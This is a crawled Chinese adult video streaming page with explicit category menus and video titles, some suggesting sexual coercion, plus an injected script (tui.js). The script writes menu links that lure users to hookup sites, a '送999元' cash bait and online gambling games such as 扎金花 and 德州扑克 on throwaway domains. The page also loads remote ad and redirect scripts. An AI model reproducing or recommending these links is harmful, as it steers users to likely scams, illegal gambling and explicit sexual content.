

--- FILE ---
content_type: text/html
request_url: http://287yy.com/play/index64477-0-0.html
body_size: 4106
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64477;var seaplaylink="/play/index64477-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            健身教练舞蹈韵味十足
        </title>
        <meta name="keywords" content="健身教练舞蹈韵味十足" />
        <meta name="description" content="健身教练舞蹈韵味十足" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;健身教练舞蹈韵味十足
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250808/coHXJ8Yb/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250808/coHXJ8Yb/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250808/coHXJ8Yb/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40487-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250313-1/ab5c2ff869f4804b415e8c4e70df596c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MVSD445合宿先の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47748-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250501-1/ea485e187db60608ace57e8cc1b9dc30.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产AV91CM170..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62204-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250727-1/53e25614d30a96891638bbf806af1a79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                麻豆-今晚老公不在家-..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10150-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/277f459f4ee49dfe590f7d368dd221fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                果冻-别样的健身操-茉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47452-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250429-1/78c1d131d31191d9546dd857cd7ba914.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                朋友的的巨乳妈妈勾引我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9474-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240729-1/7d82a6b2bf1c45f35729b6b4bbc92383.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                现在学会用道具了，【泡..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14245-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240902-1/b8978ecfe60acf394355404f4057d395.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大小姐疯狂性爱的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/6d5b0ad0f48d14977af4c61d7b49339c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                色鬼老板的潜规则的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45275-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/e1a1a9d6440884cfc93041c77379c269.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品尤物【粉红兔】梦中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52983-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250603-1/076233f5d42678ec7f9624711e0413cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                甜美游戏陪玩四部曲2.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45409-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250416-1/cbeb53b3dbbe9330acaa60c6033e1e76.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                姦情..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30863-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/fa44c35d1d66296aa4734c22fc695bf6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDWP0007_淫慾..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1e64e6f552a8471f9967bed5af79ff46","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/tui.js
body_size: 163
content:
document.writeln("<ul class=\'nav_menu\'>");
document.writeln("<li class=\'active\'><a href=\'https://pamkql354.vip\' target=\'_blank\'>站长推荐</a></li>");
document.writeln("<li><a href=\'https://pamkql354.vip\' target=\'_blank\'>附近邻居</a></li>");
document.writeln("<li><a href=\'https://pamkql354.vip\' target=\'_blank\'>饥渴难耐</a></li>");
document.writeln("<li><a href=\'https://pamkql354.vip\' target=\'_blank\'>找你做爱</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><b>送999元</b></a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><b>万人在线</b></a></li>");
document.writeln("<li><a href=\'https://pos7ui.com\' target=\'_blank\'><b>91色片</b></a></li>");
document.writeln("</ul>");
document.writeln("<ul class=\'nav_menu\'>");
document.writeln("<li class=\'active\'><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>官方推荐</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>捕鱼达人</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>抢庄牛牛</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>德州扑克</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>彩票9.99</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>扎金花</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>天天返水</a></li>");
document.writeln("</ul>");